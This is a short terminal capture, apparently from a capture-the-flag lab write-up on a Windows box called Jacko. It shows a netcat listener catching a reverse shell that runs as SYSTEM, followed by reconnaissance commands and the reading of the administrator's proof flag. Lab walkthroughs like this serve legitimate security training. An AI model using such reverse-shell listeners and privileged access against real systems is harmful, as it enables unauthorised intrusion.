 ┌──(zerox30㉿zeroX30)-[~/PG/Windows/Jacko/exploit]
└─$ rlwrap nc -lvnp 8082
listening on [any] 8082 ...
connect to [192.168.45.246] from (UNKNOWN) [192.168.212.66] 50222
whoami
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
hostname
jacko
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.212.66
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.212.254
C:\Windows\system32>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
48
C:\Windows\system32>